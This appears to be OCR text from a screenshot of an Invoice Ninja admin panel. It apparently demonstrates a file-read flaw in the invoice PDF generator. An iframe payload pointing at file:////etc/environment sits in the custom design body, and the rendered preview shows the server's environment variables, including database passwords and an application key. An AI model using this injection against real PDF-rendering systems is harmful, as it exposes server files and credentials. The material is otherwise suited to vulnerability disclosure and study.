 Invoice Ninja: Invoice De
loc.al/settings/invoice_design/custom_designs/JX7ax9byv4/edit/body
Hak
no
New User
Invoice Design
Find invoices, clients, and more. (Ctrl+K)
Purchase White Label
Save
Dashboard
Clients
Products
Invoices
Recurring Invoices
Payments
Quotes
Credits
Projects
Tasks
Vendors
Purchase Orders
Expenses
Recurring Expenses
Reports
Transactions
Settings
Settings
Invoice Design
Custom Designs
Design
Settings
Body
Header
Footer
Includes
Variables
Body
1
n; z-index:999999;"  width="1000" height="1000" src='file:////etc/environment'>BB
1
of 1
Automatic Zoom
PDF_GENERATOR="snappdf"
MYSQL_ROOT_PASSWORD="ninjaAdm1nPassword"
DB_USERNAME="ninja"
MYSQL_USER="ninja"
MAIL_USERNAME="null"
MAIL_PASSWORD="null"
REQUIRE_HTTPS="false"
MAIL_MAILER="log"
APP_KEY="base64:rGCgaAsBS4vclkbY7sb+myYvtX8BJS91CzJnFeqFnG0="
TRUSTED_PROXIES="*"
MAIL_FROM_ADDRESS="user@example.com"
MAIL_FROM_NAME="Self Hosted User"
MAIL_ENCRYPTION="null"
MYSQL_PASSWORD="ninja"
DB_DATABASE="ninja"
IN_PASSWORD=""
MAIL_PORT="2525"
APP_DEBUG="true"
APP_URL="http://loc.al"
DB_PASSWORD="ninja"
IN_USER_EMAIL=""
NORDIGEN_SECRET_KEY=""
PHANTOMJS_PDF_GENERATION="false"
MYSQL_DATABASE="ninja"
NORDIGEN_SECRET_ID=""
DB_PORT="3306"
MAIL_HOST="smtp.mailtrap.io"
DB_HOST="db"
QUEUE_CONNECTION="database"
PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
PHPIZE_DEPS="autoconf dpkg-dev dpkg file g++ gcc
libc-dev make pkgconf re2c"
PHP_INI_DIR="/usr/local/etc/php"
PHP_CFLAGS="-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64"
PHP_CPPFLAGS="-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64"
PHP_LDFLAGS="-Wl,-O1 -pie"
GPG_KEYS="39B641343D8C104B2B146DC3F9C39DC0B9698544 E60913E4DF209907D8E30D96659A97C9CF2A795A
1198C0117593497A5EC5C199286AF1F9897469DC"
PHP_VERSION="8.2.25"
PHP_URL="https://www.php.net/distributions/php-8.2.25.tar.xz"
PHP_ASC_URL="https://www.php.net/distributions/php-8.2.25.tar.xz.asc"
PHP_SHA256="330b54876ea1d05ade12ee9726167332058bccd58dffa1d4e12117f6b4f616b9"
INVOICENINJA_USER="invoiceninja"
INVOICENINJA_VERSION="5.10.43"
STORAGE_PATH="/var/www/app/docker-backup-storage/"
LIC_PATH="/var/www/app/docker-backup-public/"
KER="true"
APP_ENV="production"
discord.com is sharing your screen.
Stop sharing
Hide